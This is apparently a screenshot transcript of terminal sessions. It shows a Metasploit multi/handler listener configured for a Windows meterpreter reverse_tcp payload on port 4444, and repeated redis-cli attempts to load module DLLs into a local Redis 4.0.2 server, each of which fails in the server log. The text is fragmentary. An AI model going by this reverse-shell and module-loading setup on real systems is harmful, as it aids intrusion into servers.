 brianeno@DESKTOP-QU9U624: /mnt/c/Users/brian_eno
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
brianeno@DESKTOP-QU9U624: /mnt/c/Users/brian_eno/Desktop/redis4
Could not connect to Redis at 127.0.0.1:6379: Connection refused
(84.57s)
not connected>
brianeno@DESKTOP-QU9U624:/mnt/c/Users/brian_eno/Desktop/redis4$ redis-cli -h 127.0.0.1
127.0.0.1:6379> MODULE load redismoduletest.dll
^C
brianeno@DESKTOP-QU9U624:/mnt/c/Users/brian_eno/Desktop/redis4$  redis-cli -h 127.0.0.1
127.0.0.1:6379> MODULE load redismoduletest.dll
^C
brianeno@DESKTOP-QU9U624:/mnt/c/Users/brian_eno/Desktop/redis4$
brianeno@DESKTOP-QU9U624:/mnt/c/Users/brian_eno/Desktop/redis4$ MODULE load redismoduletest.d
MODULE: command not found
brianeno@DESKTOP-QU9U624:/mnt/c/Users/brian_eno/Desktop/redis4$ redis-cli -h 127.0.0.1
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load redismoduletest.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> MODULE load EventLog.dll
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379>
C:\WINDOWS\system32\cmd.exe - redis-server.exe
rted
[28428] 04 Dec 19:31:12.372 # Warning: no config file specified, using the default config. In or
fy a config file use redis-server.exe /path/to/redis.conf
Redis 4.0.2 (00000000/0) 64 bit
Running in standalone mode
Port: 6379
PID: 28428
http://redis.io
[28428] 04 Dec 19:31:12.377 # Server initialized
[28428] 04 Dec 19:31:12.378 * DB loaded from disk: 0.000 seconds
[28428] 04 Dec 19:31:12.378 * Ready to accept connections
[28428] 04 Dec 19:31:27.407 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:31:41.893 # Module redismoduletest.dll initialization failed. Module not loaded
[28428] 04 Dec 19:32:50.545 # Module EventLog.dll does not export RedisModule_OnLoad() symbol. Module not lo
aded.